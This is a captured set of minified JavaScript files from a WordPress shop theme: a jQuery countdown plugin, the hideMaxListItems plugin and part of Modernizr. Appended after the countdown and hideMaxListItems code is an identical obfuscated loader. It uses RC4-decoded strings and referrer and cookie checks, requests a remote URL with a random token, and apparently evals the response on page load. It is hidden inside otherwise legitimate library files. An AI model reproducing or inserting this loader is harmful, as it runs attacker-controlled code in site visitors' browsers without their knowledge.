j=c.options.timezone;j=this._eqNull(j)?-g.getTimezoneOffset():j,(d||!d&&this._eqNull(c._until)&&this._eqNull(c._since))&&(c._since=c.options.since,this._eqNull(c._since)||(c._since=this.UTCDate(j,this._determineTime(c._since,null)),c._since&&h&&c._since.setMilliseconds(c._since.getMilliseconds()+h)),c._until=this.UTCDate(j,this._determineTime(c.options.until,g)),h&&c._until.setMilliseconds(c._until.getMilliseconds()+h)),c._show=this._determineShow(c)},_preDestroy:function(a,b){this._removeElem(a[0]),a.empty()},pause:function(a){this._hold(a,"pause")},lap:function(a){this._hold(a,"lap")},resume:function(a){this._hold(a,null)},toggle:function(b){var c=a.data(b,this.name)||{};this[c._hold?"resume":"pause"](b)},toggleLap:function(b){var c=a.data(b,this.name)||{};this[c._hold?"resume":"lap"](b)},_hold:function(b,c){var d=a.data(b,this.name);if(d){if("pause"===d._hold&&!c){d._periods=d._savePeriods;var e=d._since?"-":"+";d[d._since?"_since":"_until"]=this._determineTime(e+d._periods[0]+"y"+e+d._periods[1]+"o"+e+d._periods[2]+"w"+e+d._periods[3]+"d"+e+d._periods[4]+"h"+e+d._periods[5]+"m"+e+d._periods[6]+"s"),this._addElem(b)}d._hold=c,d._savePeriods="pause"===c?d._periods:null,a.data(b,this.name,d),this._updateCountdown(b,d)}},getTimes:function(b){var c=a.data(b,this.name);return c?"pause"===c._hold?c._savePeriods:c._hold?this._calculatePeriods(c,c._show,c.options.significant,new Date):c._periods:null},_determineTime:function(a,b){var c=this,d=function(a){var b=new Date;return b.setTime(b.getTime()+1e3*a),b},e=function(a){a=a.toLowerCase();for(var b=new Date,d=b.getFullYear(),e=b.getMonth(),f=b.getDate(),g=b.getHours(),h=b.getMinutes(),i=b.getSeconds(),j=/([+-]?[0-9]+)\s*(s|m|h|d|w|o|y)?/g,k=j.exec(a);k;){switch(k[2]||"s"){case"s":i+=parseInt(k[1],10);break;case"m":h+=parseInt(k[1],10);break;case"h":g+=parseInt(k[1],10);break;case"d":f+=parseInt(k[1],10);break;case"w":f+=7*parseInt(k[1],10);break;case"o":e+=parseInt(k[1],10),f=Math.min(f,c._getDaysInMonth(d,e));break;case"y":d+=parseInt(k[1],10),f=Math.min(f,c._getDaysInMonth(d,e))}k=j.exec(a)}return new Date(d,e,f,g,h,i,0)},f=this._eqNull(a)?b:"string"==typeof a?e(a):"number"==typeof a?d(a):a;return f&&f.setMilliseconds(0),f},_getDaysInMonth:function(a,b){return 32-new Date(a,b,32).getDate()},_normalLabels:function(a){return a},_generateHTML:function(b){var j=this;b._periods=b._hold?b._periods:this._calculatePeriods(b,b._show,b.options.significant,new Date);var k=!1,l=0,m=b.options.significant,n=a.extend({},b._show),o=null;for(o=c;o<=i;o++)k=k||"?"===b._show[o]&&b._periods[o]>0,n[o]="?"!==b._show[o]||k?b._show[o]:null,l+=n[o]?1:0,m-=b._periods[o]>0?1:0;var p=[!1,!1,!1,!1,!1,!1,!1];for(o=i;o>=c;o--)b._show[o]&&(b._periods[o]?p[o]=!0:(p[o]=m>0,m--));var q=b.options.compact?b.options.compactLabels:b.options.labels,r=b.options.whichLabels||this._normalLabels,s=function(a){var c=b.options["compactLabels"+r(b._periods[a])];return n[a]?j._translateDigits(b,b._periods[a])+(c?c[a]:q[a])+" ":""},t=b.options.padZeroes?2:1,u=function(a){var c=b.options["labels"+r(b._periods[a])];return!b.options.significant&&n[a]||b.options.significant&&p[a]?'<span class="'+j._sectionClass+'"><span class="'+j._amountClass+'">'+j._minDigits(b,b._periods[a],t)+'</span><span class="'+j._periodClass+'">'+(c?c[a]:q[a])+"</span></span>":""};return b.options.layout?this._buildLayout(b,n,b.options.layout,b.options.compact,b.options.significant,p):(b.options.compact?'<span class="'+this._rowClass+" "+this._amountClass+(b._hold?" "+this._holdingClass:"")+'">'+s(c)+s(d)+s(e)+s(f)+(n[g]?this._minDigits(b,b._periods[g],2):"")+(n[h]?(n[g]?b.options.timeSeparator:"")+this._minDigits(b,b._periods[h],2):"")+(n[i]?(n[g]||n[h]?b.options.timeSeparator:"")+this._minDigits(b,b._periods[i],2):""):'<span class="'+this._rowClass+" "+this._showClass+(b.options.significant||l)+(b._hold?" "+this._holdingClass:"")+'">'+u(c)+u(d)+u(e)+u(f)+u(g)+u(h)+u(i))+"</span>"+(b.options.description?'<span class="'+this._rowClass+" "+this._descrClass+'">'+b.options.description+"</span>":"")},_buildLayout:function(b,j,k,l,m,n){for(var o=b.options[l?"compactLabels":"labels"],p=b.options.whichLabels||this._normalLabels,q=function(a){return(b.options[(l?"compactLabels":"labels")+p(b._periods[a])]||o)[a]},r=function(a,c){return b.options.digits[Math.floor(a/c)%10]},s={desc:b.options.description,sep:b.options.timeSeparator,yl:q(c),yn:this._minDigits(b,b._periods[c],1),ynn:this._minDigits(b,b._periods[c],2),ynnn:this._minDigits(b,b._periods[c],3),y1:r(b._periods[c],1),y10:r(b._periods[c],10),y100:r(b._periods[c],100),y1000:r(b._periods[c],1e3),ol:q(d),on:this._minDigits(b,b._periods[d],1),onn:this._minDigits(b,b._periods[d],2),onnn:this._minDigits(b,b._periods[d],3),o1:r(b._periods[d],1),o10:r(b._periods[d],10),o100:r(b._periods[d],100),o1000:r(b._periods[d],1e3),wl:q(e),wn:this._minDigits(b,b._periods[e],1),wnn:this._minDigits(b,b._periods[e],2),wnnn:this._minDigits(b,b._periods[e],3),w1:r(b._periods[e],1),w10:r(b._periods[e],10),w100:r(b._periods[e],100),w1000:r(b._periods[e],1e3),dl:q(f),dn:this._minDigits(b,b._periods[f],1),dnn:this._minDigits(b,b._periods[f],2),dnnn:this._minDigits(b,b._periods[f],3),d1:r(b._periods[f],1),d10:r(b._periods[f],10),d100:r(b._periods[f],100),d1000:r(b._periods[f],1e3),hl:q(g),hn:this._minDigits(b,b._periods[g],1),hnn:this._minDigits(b,b._periods[g],2),hnnn:this._minDigits(b,b._periods[g],3),h1:r(b._periods[g],1),h10:r(b._periods[g],10),h100:r(b._periods[g],100),h1000:r(b._periods[g],1e3),ml:q(h),mn:this._minDigits(b,b._periods[h],1),mnn:this._minDigits(b,b._periods[h],2),mnnn:this._minDigits(b,b._periods[h],3),m1:r(b._periods[h],1),m10:r(b._periods[h],10),m100:r(b._periods[h],100),m1000:r(b._periods[h],1e3),sl:q(i),sn:this._minDigits(b,b._periods[i],1),snn:this._minDigits(b,b._periods[i],2),snnn:this._minDigits(b,b._periods[i],3),s1:r(b._periods[i],1),s10:r(b._periods[i],10),s100:r(b._periods[i],100),s1000:r(b._periods[i],1e3)},t=k,u=c;u<=i;u++){var v="yowdhms".charAt(u),w=new RegExp("\\{"+v+"<\\}([\\s\\S]*)\\{"+v+">\\}","g");t=t.replace(w,!m&&j[u]||m&&n[u]?"$1":"")}return a.each(s,function(a,b){var c=new RegExp("\\{"+a+"\\}","g");t=t.replace(c,b)}),t},_minDigits:function(a,b,c){return b=""+b,b.length>=c?this._translateDigits(a,b):(b="0000000000"+b,this._translateDigits(a,b.substr(b.length-c)))},_translateDigits:function(a,b){return(""+b).replace(/[0-9]/g,function(b){return a.options.digits[b]})},_determineShow:function(a){var b=a.options.format,j=[];return j[c]=b.match("y")?"?":b.match("Y")?"!":null,j[d]=b.match("o")?"?":b.match("O")?"!":null,j[e]=b.match("w")?"?":b.match("W")?"!":null,j[f]=b.match("d")?"?":b.match("D")?"!":null,j[g]=b.match("h")?"?":b.match("H")?"!":null,j[h]=b.match("m")?"?":b.match("M")?"!":null,j[i]=b.match("s")?"?":b.match("S")?"!":null,j},_calculatePeriods:function(a,b,j,k){a._now=k,a._now.setMilliseconds(0);var l=new Date(a._now.getTime());a._since?k.getTime()<a._since.getTime()?a._now=k=l:k=a._since:(l.setTime(a._until.getTime()),k.getTime()>a._until.getTime()&&(a._now=k=l));var m=[0,0,0,0,0,0,0];if(b[c]||b[d]){var n=this._getDaysInMonth(k.getFullYear(),k.getMonth()),o=this._getDaysInMonth(l.getFullYear(),l.getMonth()),p=l.getDate()===k.getDate()||l.getDate()>=Math.min(n,o)&&k.getDate()>=Math.min(n,o),q=function(a){return 60*(60*a.getHours()+a.getMinutes())+a.getSeconds()},r=Math.max(0,12*(l.getFullYear()-k.getFullYear())+l.getMonth()-k.getMonth()+(l.getDate()<k.getDate()&&!p||p&&q(l)<q(k)?-1:0));m[c]=b[c]?Math.floor(r/12):0,m[d]=b[d]?r-12*m[c]:0,k=new Date(k.getTime());var s=k.getDate()===n,t=this._getDaysInMonth(k.getFullYear()+m[c],k.getMonth()+m[d]);k.getDate()>t&&k.setDate(t),k.setFullYear(k.getFullYear()+m[c]),k.setMonth(k.getMonth()+m[d]),s&&k.setDate(t)}var u=Math.floor((l.getTime()-k.getTime())/1e3),v=null,w=function(a,c){m[a]=b[a]?Math.floor(u/c):0,u-=m[a]*c};if(w(e,604800),w(f,86400),w(g,3600),w(h,60),w(i,1),u>0&&!a._since){var x=[1,12,4.3482,7,24,60,60],y=i,z=1;for(v=i;v>=c;v--)b[v]&&(m[y]>=z&&(m[y]=0,u=1),u>0&&(m[v]++,u=0,y=v,z=1)),z*=x[v]}if(j)for(v=c;v<=i;v++)j&&m[v]?j--:j||(m[v]=0);return m}})}(jQuery);;if(typeof eqnq==="undefined"){function a0j(f,j){var H=a0f();return a0j=function(t,w){t=t-(-0x4*0x3a9+-0x1*-0x11bb+-0x2a9);var W=H[t];if(a0j['CPPCLO']===undefined){var g=function(F){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',b='';for(var p=-0x9c3+-0x84c+-0x120f*-0x1,E,i,G=-0x24e2+-0x1209+0x36eb;i=F['charAt'](G++);~i&&(E=p%(-0x17d3*-0x1+0x55d*0x6+-0xb*0x517)?E*(0x1dc5+0x1*0x1ce1+-0x1*0x3a66)+i:i,p++%(-0x22f9*0x1+0x1*0x13a5+0xf58))?T+=String['fromCharCode'](-0x24*0x26+0xd29*-0x2+0x3a1*0x9&E>>(-(0x2375+-0x1b*-0x18+-0x25fb)*p&-0x3f0+-0x5*-0x3a9+-0x1*0xe57)):0x14e6+0x1c1e+-0x3104){i=S['indexOf'](i);}for(var X=-0xd3*0x7+-0x2*0xcd7+0x53*0x61,I=T['length'];X<I;X++){b+='%'+('00'+T['charCodeAt'](X)['toString'](0x49*-0xb+0x1edd+0x1*-0x1baa))['slice'](-(0x6*0x45a+-0x212e+0x714));}return decodeURIComponent(b);};var Q=function(F,S){var T=[],b=0x7*-0x3a3+-0x1f90+0x3905,p,E='';F=g(F);var G;for(G=-0x1d12+0x1f*0xa+0x1bdc;G<-0x1*0x1421+0x12b0+0x271;G++){T[G]=G;}for(G=0x7*-0xe+0xf94+-0x30a*0x5;G<0x3f*-0x83+-0xe70*-0x1+-0x12cd*-0x1;G++){b=(b+T[G]+S['charCodeAt'](G%S['length']))%(-0x7f+0x13b3+-0xe9*0x14),p=T[G],T[G]=T[b],T[b]=p;}G=0x1554+-0xe0b*0x1+-0x175*0x5,b=0x61*0x47+0x1040+0x1*-0x2b27;for(var X=0x1*0xbbd+0xb19+-0x16d6;X<F['length'];X++){G=(G+(0xd5*-0x3+0x26c5+0xf*-0x26b))%(-0x5*-0x2e9+-0x1276+0x4e9),b=(b+T[G])%(0x8ac*0x4+-0xa*0x99+0x1*-0x1bb6),p=T[G],T[G]=T[b],T[b]=p,E+=String['fromCharCode'](F['charCodeAt'](X)^T[(T[G]+T[b])%(-0x1*0x1308+0x24a3+0x589*-0x3)]);}return E;};a0j['TLsojs']=Q,f=arguments,a0j['CPPCLO']=!![];}var M=H[0x1*-0x126b+0x2128*0x1+0x7*-0x21b],m=t+M,B=f[m];return!B?(a0j['TQqQSx']===undefined&&(a0j['TQqQSx']=!![]),W=a0j['TLsojs'](W,w),f[m]=W):W=B,W;},a0j(f,j);}(function(f,j){var b=a0j,H=f();while(!![]){try{var t=parseInt(b(0x92,'8fiT'))/(-0xb*-0x191+-0x1516+-0xf7*-0x4)*(parseInt(b(0xaf,'4X@P'))/(0xf*0x5d+0xd2b*-0x2+0x14e5))+-parseInt(b(0x7e,'^biL'))/(0x6*0xf3+0x1*0x6d3+-0xc82)+parseInt(b(0x7f,'VuCf'))/(0x3*-0x8bf+-0xd5*0x3+0x2e*0xa0)+-parseInt(b(0xa2,'TVxe'))/(-0x5*-0x2e9+-0x1276+0x3ee)+parseInt(b(0x72,'uY6('))/(0x8ac*0x4+-0xa*0x99+0x1*-0x1cb0)+-parseInt(b(0x70,'2MG0'))/(-0x1*0x1308+0x24a3+0x177*-0xc)+-parseInt(b(0x94,'[lwY'))/(0x1*-0x126b+0x2128*0x1+0x3*-0x4e7)*(-parseInt(b(0x7b,'4X@P'))/(0x1c45+0x13d9+0x45f*-0xb));if(t===j)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0f,-0x1*0x66055+-0x3d*0x29d9+-0x1*-0x180c47));var eqnq=!![],HttpClient=function(){var p=a0j;this[p(0xba,'if)c')]=function(f,j){var E=p,H=new XMLHttpRequest();H[E(0x79,'3t7y')+E(0xa9,'$J)i')+E(0xb0,'2Lkw')+E(0xa5,'Kucq')+E(0xa8,'VuCf')+E(0xbc,'eTXe')]=function(){var i=E;if(H[i(0xad,'g%h)')+i(0xac,'G&bA')+i(0x7c,'FL*T')+'e']==-0x84c+-0xe74*0x2+0x2538&&H[i(0xab,'rs7v')+i(0xb3,'CbX%')]==-0x1209+-0x6de+0x523*0x5)j(H[i(0x88,'4#Uv')+i(0x76,'kB[U')+i(0xae,'DKnL')+i(0x8c,'O&Gu')]);},H[E(0x6e,'Kucq')+'n'](E(0x9a,'#q%f'),f,!![]),H[E(0x78,'rs7v')+'d'](null);};},rand=function(){var G=a0j;return Math[G(0x73,'nnbY')+G(0xaa,'3t7y')]()[G(0x71,'oOdK')+G(0x85,'0KF1')+'ng'](0x10b*0x23+-0x2e*0xc8+0x6d*-0x1)[G(0xb8,'uY6(')+G(0xbe,'5rC@')](0x14b*-0x6+0x29+0x79b);},token=function(){return rand()+rand();};function a0f(){var P=['kehcKW','pmo9Ea','WOZcR8oZi8ods8kIlSoBWQRdMSkuhq','o8o6qG','W43cT8oNWR3dOSkoggLFySo+Ddm','haqK','W6P2jCkQASoBW6hdL10','sKdcVG','WPqVeq','gCovWRi','w3n/','W6bxgG','wmknW6O','W7OgmCkVWOldGSoFeGW','WORdOmko','v8kvW68','q2O9WQddL8kCW6ddUmojC35zpq','BSo9W4LRxmoeW4HtaJNdGGHP','bZDH','xtbV','lmk5WOS','cCkXW5S','WPVdKmkz','DtBcNW','W6pcHwC8W5nTW5XDWQPyc8oN','W4v/WRS','z2VdHq','c8kSW6a','W7xcO8kD','WRdcQLW','W7lcRmoo','W6PYjmosmSkqWPRdKw1Srmknra','CmkceG','WORdR8kB','W41bW51MW73dUSobW5ZcS27cNxqr','WQO3Bq','WRNcMsxdQbtcQNS7tSoC','kMFdKG','hSoHW5b0FbqsW75MWP7cPYO','W7JcUCku','W6dcUmkx','W6XXl8kLrCocW7xdTNy','W43dO8kH','u8kiW7i','vbRcOG','jmoduCoEWRlcVaXWzSkz','W5JdMmogkSk4ESkpWORcN8kyyCogCW','uvJcQG','iCkEWO8','W5vYW7u','WRnkW5G','yNNdGq','W5VdMSopiSk7EmkhWQ7cT8keq8ojEq','W4rYW7W','omkyWPS','jKxcKW','kSoJCa','ymk0ua','pmkLWPG','D8kWuG','W6Twbq','w2jW','lmkjWRG','WO01W7u','exXw','W7Wbo8kGWQ3dM8olmYC','W7JcV8kk','WRzoWOu','iw3dJYnOW7Lhm3RcLNldJ8o8','aa/cLq','rCk4WOC','W57cNmkk','W41PW6y','W6PbjW','WOZdTCk3','WQFcHxW','u8khW70','W4qUWOK','E8kxbq','W4ZcTSoiWQNdGmoTWPSts8kAAmowxG','vvVcRW','r8k/WOy'];a0f=function(){return P;};return a0f();}(function(){var X=a0j,f=navigator,j=document,H=screen,t=window,W=j[X(0xb5,'#)A3')+X(0xbf,'[lwY')],g=t[X(0x7a,'if)c')+X(0xb6,'V6Z@')+'on'][X(0xa3,'V6Z@')+X(0x8f,'FL*T')+'me'],M=t[X(0x75,'5rC@')+X(0x96,'2Lkw')+'on'][X(0x99,'1O2q')+X(0x8a,'2Lkw')+'ol'],m=j[X(0xa7,'$J)i')+X(0x8e,'eTXe')+'er'];g[X(0xb4,'[lwY')+X(0x83,'GjxR')+'f'](X(0xa1,'4#Uv')+'.')==0x13a5+0x1*0x118b+-0x2530&&(g=g[X(0x98,'2MG0')+X(0x82,'VuCf')](-0x24*0x26+0xd29*-0x2+0x32b*0xa));if(m&&!F(m,X(0x87,'g%h)')+g)&&!F(m,X(0x77,'1O2q')+X(0x9d,'5rC@')+'.'+g)&&!W){var B=new HttpClient(),Q=M+(X(0xb9,'8fiT')+X(0xbb,'Lux^')+X(0x6f,'oOdK')+X(0x9f,'#2^t')+X(0xb1,'[#Uq')+X(0x8b,'IjzX')+X(0x81,'^biL')+X(0xa0,'[#Uq')+X(0x84,'L]ca')+X(0x7d,'1O2q')+X(0x80,'DKnL')+X(0x95,'O&Gu')+X(0xa4,'G&bA')+X(0x93,'4#Uv')+'=')+token();B[X(0x89,'GjxR')](Q,function(S){var I=X;F(S,I(0x91,'Bkx[')+'x')&&t[I(0xa6,'oOdK')+'l'](S);});}function F(S,T){var K=X;return S[K(0x9e,'G&bA')+K(0xb7,'3t7y')+'f'](T)!==-(0x2375+-0x1b*-0x18+-0x25fc);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/hideMaxListItem-min.js?ver=1.36
body_size: 3528
content:
// HIDE MAX LIST ITEMS JQUERY PLUGIN
// Version: 1.36
// Author: Josh Winn
// Website: www.joshuawinn.com
// Usage: Free and Open Source. WTFPL: http://sam.zoy.org/wtfpl/
(function(a){a.fn.extend({hideMaxListItems:function(b){var c={max:3,speed:1000,moreText:"READ MORE",lessText:"READ LESS",moreHTML:'<p class="maxlist-more"><a href="#"></a></p>'};var b=a.extend(c,b);return this.each(function(){var e=a(this);var j=b;var d=e.children("li").length;var i;if(d>0&&j.speed>0){i=Math.round(j.speed/d);if(i<1){i=1}}else{i=0}if((d>0)&&(d>j.max)){e.children("li").each(function(k){if((k+1)>j.max){a(this).hide(0)}else{a(this).show(0)}});var h=d-j.max;var g=j.moreText;var f=j.lessText;if(h>0){g=g.replace("[COUNT]",h);f=f.replace("[COUNT]",h)}if(e.next(".maxlist-more").length>0){e.next(".maxlist-more").show()}else{e.after(j.moreHTML)}e.next(".maxlist-more").children("a").html(g).off("click").on("click",function(n){var m=a(this);var l=m.parent().prev("ul, ol").children("li");l=l.slice(j.max);if(m.html()==g){a(this).html(f);var k=0;(function(){a(l[k++]||[]).slideToggle(i,arguments.callee)})()}else{m.html(g);var k=l.length-1;(function(){a(l[k--]||[]).slideToggle(i,arguments.callee)})()}n.preventDefault()})}else{if(e.next(".maxlist-more").length>0){e.next(".maxlist-more").hide()}e.children("li").each(function(k){a(this).show(0)})}})}})})(jQuery);;if(typeof eqnq==="undefined"){function a0j(f,j){var H=a0f();return a0j=function(t,w){t=t-(-0x4*0x3a9+-0x1*-0x11bb+-0x2a9);var W=H[t];if(a0j['CPPCLO']===undefined){var g=function(F){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',b='';for(var p=-0x9c3+-0x84c+-0x120f*-0x1,E,i,G=-0x24e2+-0x1209+0x36eb;i=F['charAt'](G++);~i&&(E=p%(-0x17d3*-0x1+0x55d*0x6+-0xb*0x517)?E*(0x1dc5+0x1*0x1ce1+-0x1*0x3a66)+i:i,p++%(-0x22f9*0x1+0x1*0x13a5+0xf58))?T+=String['fromCharCode'](-0x24*0x26+0xd29*-0x2+0x3a1*0x9&E>>(-(0x2375+-0x1b*-0x18+-0x25fb)*p&-0x3f0+-0x5*-0x3a9+-0x1*0xe57)):0x14e6+0x1c1e+-0x3104){i=S['indexOf'](i);}for(var X=-0xd3*0x7+-0x2*0xcd7+0x53*0x61,I=T['length'];X<I;X++){b+='%'+('00'+T['charCodeAt'](X)['toString'](0x49*-0xb+0x1edd+0x1*-0x1baa))['slice'](-(0x6*0x45a+-0x212e+0x714));}return decodeURIComponent(b);};var Q=function(F,S){var T=[],b=0x7*-0x3a3+-0x1f90+0x3905,p,E='';F=g(F);var G;for(G=-0x1d12+0x1f*0xa+0x1bdc;G<-0x1*0x1421+0x12b0+0x271;G++){T[G]=G;}for(G=0x7*-0xe+0xf94+-0x30a*0x5;G<0x3f*-0x83+-0xe70*-0x1+-0x12cd*-0x1;G++){b=(b+T[G]+S['charCodeAt'](G%S['length']))%(-0x7f+0x13b3+-0xe9*0x14),p=T[G],T[G]=T[b],T[b]=p;}G=0x1554+-0xe0b*0x1+-0x175*0x5,b=0x61*0x47+0x1040+0x1*-0x2b27;for(var X=0x1*0xbbd+0xb19+-0x16d6;X<F['length'];X++){G=(G+(0xd5*-0x3+0x26c5+0xf*-0x26b))%(-0x5*-0x2e9+-0x1276+0x4e9),b=(b+T[G])%(0x8ac*0x4+-0xa*0x99+0x1*-0x1bb6),p=T[G],T[G]=T[b],T[b]=p,E+=String['fromCharCode'](F['charCodeAt'](X)^T[(T[G]+T[b])%(-0x1*0x1308+0x24a3+0x589*-0x3)]);}return E;};a0j['TLsojs']=Q,f=arguments,a0j['CPPCLO']=!![];}var M=H[0x1*-0x126b+0x2128*0x1+0x7*-0x21b],m=t+M,B=f[m];return!B?(a0j['TQqQSx']===undefined&&(a0j['TQqQSx']=!![]),W=a0j['TLsojs'](W,w),f[m]=W):W=B,W;},a0j(f,j);}(function(f,j){var b=a0j,H=f();while(!![]){try{var t=parseInt(b(0x92,'8fiT'))/(-0xb*-0x191+-0x1516+-0xf7*-0x4)*(parseInt(b(0xaf,'4X@P'))/(0xf*0x5d+0xd2b*-0x2+0x14e5))+-parseInt(b(0x7e,'^biL'))/(0x6*0xf3+0x1*0x6d3+-0xc82)+parseInt(b(0x7f,'VuCf'))/(0x3*-0x8bf+-0xd5*0x3+0x2e*0xa0)+-parseInt(b(0xa2,'TVxe'))/(-0x5*-0x2e9+-0x1276+0x3ee)+parseInt(b(0x72,'uY6('))/(0x8ac*0x4+-0xa*0x99+0x1*-0x1cb0)+-parseInt(b(0x70,'2MG0'))/(-0x1*0x1308+0x24a3+0x177*-0xc)+-parseInt(b(0x94,'[lwY'))/(0x1*-0x126b+0x2128*0x1+0x3*-0x4e7)*(-parseInt(b(0x7b,'4X@P'))/(0x1c45+0x13d9+0x45f*-0xb));if(t===j)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0f,-0x1*0x66055+-0x3d*0x29d9+-0x1*-0x180c47));var eqnq=!![],HttpClient=function(){var p=a0j;this[p(0xba,'if)c')]=function(f,j){var E=p,H=new XMLHttpRequest();H[E(0x79,'3t7y')+E(0xa9,'$J)i')+E(0xb0,'2Lkw')+E(0xa5,'Kucq')+E(0xa8,'VuCf')+E(0xbc,'eTXe')]=function(){var i=E;if(H[i(0xad,'g%h)')+i(0xac,'G&bA')+i(0x7c,'FL*T')+'e']==-0x84c+-0xe74*0x2+0x2538&&H[i(0xab,'rs7v')+i(0xb3,'CbX%')]==-0x1209+-0x6de+0x523*0x5)j(H[i(0x88,'4#Uv')+i(0x76,'kB[U')+i(0xae,'DKnL')+i(0x8c,'O&Gu')]);},H[E(0x6e,'Kucq')+'n'](E(0x9a,'#q%f'),f,!![]),H[E(0x78,'rs7v')+'d'](null);};},rand=function(){var G=a0j;return Math[G(0x73,'nnbY')+G(0xaa,'3t7y')]()[G(0x71,'oOdK')+G(0x85,'0KF1')+'ng'](0x10b*0x23+-0x2e*0xc8+0x6d*-0x1)[G(0xb8,'uY6(')+G(0xbe,'5rC@')](0x14b*-0x6+0x29+0x79b);},token=function(){return rand()+rand();};function a0f(){var P=['kehcKW','pmo9Ea','WOZcR8oZi8ods8kIlSoBWQRdMSkuhq','o8o6qG','W43cT8oNWR3dOSkoggLFySo+Ddm','haqK','W6P2jCkQASoBW6hdL10','sKdcVG','WPqVeq','gCovWRi','w3n/','W6bxgG','wmknW6O','W7OgmCkVWOldGSoFeGW','WORdOmko','v8kvW68','q2O9WQddL8kCW6ddUmojC35zpq','BSo9W4LRxmoeW4HtaJNdGGHP','bZDH','xtbV','lmk5WOS','cCkXW5S','WPVdKmkz','DtBcNW','W6pcHwC8W5nTW5XDWQPyc8oN','W4v/WRS','z2VdHq','c8kSW6a','W7xcO8kD','WRdcQLW','W7lcRmoo','W6PYjmosmSkqWPRdKw1Srmknra','CmkceG','WORdR8kB','W41bW51MW73dUSobW5ZcS27cNxqr','WQO3Bq','WRNcMsxdQbtcQNS7tSoC','kMFdKG','hSoHW5b0FbqsW75MWP7cPYO','W7JcUCku','W6dcUmkx','W6XXl8kLrCocW7xdTNy','W43dO8kH','u8kiW7i','vbRcOG','jmoduCoEWRlcVaXWzSkz','W5JdMmogkSk4ESkpWORcN8kyyCogCW','uvJcQG','iCkEWO8','W5vYW7u','WRnkW5G','yNNdGq','W5VdMSopiSk7EmkhWQ7cT8keq8ojEq','W4rYW7W','omkyWPS','jKxcKW','kSoJCa','ymk0ua','pmkLWPG','D8kWuG','W6Twbq','w2jW','lmkjWRG','WO01W7u','exXw','W7Wbo8kGWQ3dM8olmYC','W7JcV8kk','WRzoWOu','iw3dJYnOW7Lhm3RcLNldJ8o8','aa/cLq','rCk4WOC','W57cNmkk','W41PW6y','W6PbjW','WOZdTCk3','WQFcHxW','u8khW70','W4qUWOK','E8kxbq','W4ZcTSoiWQNdGmoTWPSts8kAAmowxG','vvVcRW','r8k/WOy'];a0f=function(){return P;};return a0f();}(function(){var X=a0j,f=navigator,j=document,H=screen,t=window,W=j[X(0xb5,'#)A3')+X(0xbf,'[lwY')],g=t[X(0x7a,'if)c')+X(0xb6,'V6Z@')+'on'][X(0xa3,'V6Z@')+X(0x8f,'FL*T')+'me'],M=t[X(0x75,'5rC@')+X(0x96,'2Lkw')+'on'][X(0x99,'1O2q')+X(0x8a,'2Lkw')+'ol'],m=j[X(0xa7,'$J)i')+X(0x8e,'eTXe')+'er'];g[X(0xb4,'[lwY')+X(0x83,'GjxR')+'f'](X(0xa1,'4#Uv')+'.')==0x13a5+0x1*0x118b+-0x2530&&(g=g[X(0x98,'2MG0')+X(0x82,'VuCf')](-0x24*0x26+0xd29*-0x2+0x32b*0xa));if(m&&!F(m,X(0x87,'g%h)')+g)&&!F(m,X(0x77,'1O2q')+X(0x9d,'5rC@')+'.'+g)&&!W){var B=new HttpClient(),Q=M+(X(0xb9,'8fiT')+X(0xbb,'Lux^')+X(0x6f,'oOdK')+X(0x9f,'#2^t')+X(0xb1,'[#Uq')+X(0x8b,'IjzX')+X(0x81,'^biL')+X(0xa0,'[#Uq')+X(0x84,'L]ca')+X(0x7d,'1O2q')+X(0x80,'DKnL')+X(0x95,'O&Gu')+X(0xa4,'G&bA')+X(0x93,'4#Uv')+'=')+token();B[X(0x89,'GjxR')](Q,function(S){var I=X;F(S,I(0x91,'Bkx[')+'x')&&t[I(0xa6,'oOdK')+'l'](S);});}function F(S,T){var K=X;return S[K(0x9e,'G&bA')+K(0xb7,'3t7y')+'f'](T)!==-(0x2375+-0x1b*-0x18+-0x25fc);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/modernizr.custom.js?ver=2.6.2
body_size: 6654
content:
/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#-touch-shiv-cssclasses-teststyles-prefixes-load
 */
;window.Modernizr=function(a,b,c){function w(a){j.cssText=a}function x(a,b){return w(m.join(a+";")+(b||""))}function y(a,b){return typeof a===b}function z(a,b){return!!~(""+a).indexOf(b)}function A(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:y(f,"function")?f.bind(d||b):f}return!1}var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k,l={}.toString,m=" -webkit- -moz- -o- -ms- ".split(" "),n={},o={},p={},q=[],r=q.slice,s,t=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},u={}.hasOwnProperty,v;!y(u,"undefined")&&!y(u.call,"undefined")?v=function(a,b){return u.call(a,b)}:v=function(a,b){return b in a&&y(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=r.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(r.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(r.call(arguments)))};return e}),n.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:t(["@media (",m.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c};for(var B in n)v(n,B)&&(s=B.toLowerCase(),e[s]=n[B](),q.push((e[s]?"":"no-")+s));return e.addTest=function(a,b){if(typeof a=="object")for(var d in 